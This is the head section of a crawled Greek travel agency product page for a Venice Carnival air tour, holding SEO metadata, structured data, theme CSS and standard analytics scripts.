

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/
body_size: 26489
content:
<!doctype html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Καρναβάλι στη Βενετία | Ταξίδια στην Ιταλία | Ταξίδι στη Βενετία</title><meta name="description" content="Καρναβάλι στη Βενετία - Αεροπορική. Ταξίδια στην Ιταλία με το Filippis Tours. Ταξίδι στη Βενετία με το Filippis Tours. Γνωρίστε τη Βενετία μαζί μας!" /><link rel="canonical" href="https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="product" /><meta property="og:title" content="Καρναβάλι στη Βενετία | Ταξίδια στην Ιταλία | Ταξίδι στη Βενετία" /><meta property="og:description" content="Καρναβάλι στη Βενετία - Αεροπορική. Ταξίδια στην Ιταλία με το Filippis Tours. Ταξίδι στη Βενετία με το Filippis Tours. Γνωρίστε τη Βενετία μαζί μας!" /><meta property="og:url" content="https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="article:modified_time" content="2026-01-15T16:00:51+00:00" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg" /><meta property="og:image:width" content="2327" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001.jpg" /><meta property="og:image:width" content="2160" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-1.jpg" /><meta property="og:image:width" content="2101" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_004-1.jpg" /><meta property="og:image:width" content="2160" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007.jpg" /><meta property="og:image:width" content="2157" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/","url":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/","name":"Καρναβάλι στη Βενετία | Ταξίδια στην Ιταλία | Ταξίδι στη Βενετία","isPartOf":{"@id":"https://www.filippistours.gr/#website"},"primaryImageOfPage":{"@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/#primaryimage"},"image":{"@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/#primaryimage"},"thumbnailUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg","description":"Καρναβάλι στη Βενετία - Αεροπορική. Ταξίδια στην Ιταλία με το Filippis Tours. Ταξίδι στη Βενετία με το Filippis Tours. Γνωρίστε τη Βενετία μαζί μας!","breadcrumb":{"@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/#breadcrumb"},"inLanguage":"el","potentialAction":{"@type":"BuyAction","target":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/"}},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/#primaryimage","url":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg","width":2327,"height":1440,"caption":"Η Βενετία είναι πόλη χτισμένη πάνω σε μια ομάδα 118 μικρών νησιών που χωρίζονται από κανάλια και ενώνονται μεταξύ τους με γέφυρες. Η Βενετία είναι πρωτεύουσα της Περιφέρειας του Βένετο και είναι φημισμένη για την ομορφιά της τοποθεσίας της, την αρχιτεκτονική της και τα έργα τέχνης της."},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.filippistours.gr/"},{"@type":"ListItem","position":2,"name":"Πακέτα Εξωτερικού","item":"https://www.filippistours.gr/taxidia/paketa-exoterikou/"},{"@type":"ListItem","position":3,"name":"Καρναβάλι στη Βενετία &#8211; Αεροπορική Εκδρομή"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/#website","url":"https://www.filippistours.gr/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.filippistours.gr/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <meta property="product:price:amount" content="1095.00" /><meta property="product:price:currency" content="EUR" /><meta property="og:availability" content="instock" /><meta property="product:availability" content="instock" /><meta property="product:condition" content="new" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/4b40ccc5defa1771f15e3c33cc172660.css?ver=2140f" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
